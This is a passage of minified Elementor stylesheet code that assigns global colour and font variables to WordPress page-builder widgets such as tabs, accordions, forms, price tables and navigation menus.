Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-author .ae-author-meta-wrapper a{color:var( --e-global-color-text );}.elementor-widget-ae-author .ae-author-meta-wrapper{color:var( --e-global-color-text );}.elementor-widget-ae-author .ae-author-meta-wrapper icon-wrapper{color:var( --e-global-color-text );}.elementor-widget-ae-author .ae-author-meta-wrapper a:hover{color:var( --e-global-color-text );}.elementor-widget-ae-author .ae-author-meta-wrapper:hover{color:var( --e-global-color-text );}.elementor-widget-ae-author .ae-author-meta-wrapper:hover icon-wrapper{color:var( --e-global-color-text );}.elementor-widget-ae-author .ae-author-meta-wrapper {font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-custom-field .ae-element-custom-field{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-custom-field .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-ae-custom-field .ae-element-custom-field-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-portfolio .infinite-scroll-last{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ae-portfolio .view-more-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );background-color:var( --e-global-color-primary );}.elementor-widget-ae-portfolio .view-more-button:hover{color:var( --e-global-color-text );background-color:var( --e-global-color-primary );border-color:var( --e-global-color-text );}.elementor-widget-ae-portfolio .filter-items{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ae-portfolio .filter-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-ae-portfolio .filter-items a{color:var( --e-global-color-primary );}.elementor-widget-ae-portfolio .filter-items:hover a, .elementor-widget-ae-portfolio .filter-items.active a{color:var( --e-global-color-secondary );}.elementor-widget-ae-portfolio .filter-items:hover, .elementor-widget-ae-portfolio .filter-items.active{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-secondary );}.elementor-widget-ae-post-blocks .infinite-scroll-last{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ae-post-blocks .view-more-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );background-color:var( --e-global-color-primary );}.elementor-widget-ae-post-blocks .view-more-button:hover{color:var( --e-global-color-text );background-color:var( --e-global-color-primary );border-color:var( --e-global-color-text );}.elementor-widget-ae-post-blocks-adv .ae-accordion .ae-tab-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-post-blocks-adv .ae-accordion .ae-tab-title.ae-active{color:var( --e-global-color-accent );}.elementor-widget-ae-post-blocks-adv .ae-accordion-tb-wrapper .ae-accordion-toggle-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-post-blocks-adv .ae-accordion-tb-wrapper .ae-accordion-toggle-button:hover{color:var( --e-global-color-accent );}.elementor-widget-ae-post-blocks-adv .ae-accordion-tb-wrapper .ae-accordion-toggle-button.active{color:var( --e-global-color-accent );}.elementor-widget-ae-post-blocks-adv .infinite-scroll-last{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ae-post-blocks-adv .view-more-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );background-color:var( --e-global-color-primary );}.elementor-widget-ae-post-blocks-adv .view-more-button:hover{color:var( --e-global-color-text );background-color:var( --e-global-color-primary );border-color:var( --e-global-color-text );}.elementor-widget-ae-post-blocks-adv .filter-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-post-blocks-adv .filter-items{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ae-post-blocks-adv .filter-items a{color:var( --e-global-color-primary );}.elementor-widget-ae-post-blocks-adv .filter-items:hover > a, .elementor-widget-ae-post-blocks-adv .filter-items > a .filter-items:hover > a, .elementor-widget-ae-post-blocks-adv .filter-items.active > a{color:var( --e-global-color-secondary );}.elementor-widget-ae-post-blocks-adv .filter-items:hover, .elementor-widget-ae-post-blocks-adv .filter-items.active{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-secondary );}.elementor-widget-ae-post-comments .submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ae-post-content .ae-element-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ae-post-content .ae-post-content-unfold{background-image:var( --e-global-color-text );}.elementor-widget-ae-post-content .ae-post-content-unfold-link{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-ae-post-content .ae-post-content-unfold-link:hover{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-ae-post-title .ae-element-post-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-ae-post-title .ae-element-post-title:hover{color:var( --e-global-color-primary );}.elementor-widget-ae-post-meta .ae-post-meta-item-wrapper{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta .ae-post-meta-item-wrapper a{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta .ae-element-post-category{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta .ae-element-post-tags{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta .ae-element-post-date{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta .ae-element-post-author{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta .ae-element-post-comment{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-meta .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-ae-post-meta .item-separator{color:var( --e-global-color-accent );}.elementor-widget-ae-post-meta .ae-element-post-category-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-meta .ae-element-post-tags-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-meta .ae-element-post-date-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-meta .ae-element-post-author-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-meta .ae-element-post-comment-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-navigation .ae-element-item-separator{color:var( --e-global-color-accent );}.elementor-widget-ae-post-navigation .ae-element-anchorPrevLink, .elementor-widget-ae-post-navigation .ae-element-anchorNextLink{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-navigation .ae-element-prev-icon.icon-wrapper i, .elementor-widget-ae-post-navigation .ae-element-next-icon.icon-wrapper i{color:var( --e-global-color-accent );}.elementor-widget-ae-post-navigation .ae-element-prev-title, .elementor-widget-ae-post-navigation .ae-element-next-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-post-readmore .ae-element-post-read-more a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );background-color:var( --e-global-color-primary );}.elementor-widget-ae-post-readmore .ae-element-icon.icon-wrapper i{color:var( --e-global-color-accent );}.elementor-widget-ae-post-readmore .ae-element-post-read-more a:hover{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-ae-post-readmore a:hover .ae-element-icon.icon-wrapper  i{color:var( --e-global-color-accent );}.elementor-widget-ae-searchform button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );}.elementor-widget-ae-searchform button:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );}.elementor-widget-ae-searchform input{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-ae-searchform input:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );}.elementor-widget-ae-tax-custom-field .ae-element-custom-field{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-tax-custom-field .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-ae-tax-custom-field .ae-element-custom-field-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-taxonomy .ae-custom-tax a{color:var( --e-global-color-accent );}.elementor-widget-ae-taxonomy .ae-custom-tax .ae-term-item{color:var( --e-global-color-accent );}.elementor-widget-ae-taxonomy .ae-custom-tax *{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-taxonomy .ae-custom-tax-label{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ae-taxonomy .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-ae-taxonomy-blocks .ae-element-term-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-ae-taxonomy-blocks .ae-term-list-item:hover .ae-element-term-title{color:var( --e-global-color-secondary );}.elementor-widget-ae-taxonomy-blocks .ae-term-active .ae-element-term-title{color:var( --e-global-color-secondary );}.elementor-widget-ae-taxonomy-blocks .ae-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-ae-taxonomy-blocks .term-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-ae-taxonomy-blocks .swiper-pagination-fraction{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight 